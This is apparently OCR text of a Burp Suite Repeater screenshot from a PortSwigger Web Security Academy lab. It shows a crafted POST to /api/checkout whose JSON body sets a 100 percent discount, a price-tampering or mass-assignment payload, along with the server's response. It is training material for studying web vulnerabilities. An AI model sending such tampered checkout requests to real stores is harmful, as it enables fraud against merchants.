 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
change × 7 × 8 × 9 × +
Send Cancel < > Target: https://0aa1009103b3846f8248d47
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0aa1009103b3846f8248d476001c0015.web-security-academy.net
3 Cookie: session=yoxKCWdEle9fkWrG6Wvz8qxilVElmFrz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa1009103b3846f8248d476001c0015.web-security-academy.net/ca
rt
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 94
11 Origin:
https://0aa1009103b3846f8248d476001c0015.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19 "chosen_discount":{
"percentage":100
},
20 "chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 57
6
7 {
"chosen_discount":{
"percentage":0
},
"chosen_products":[
]
}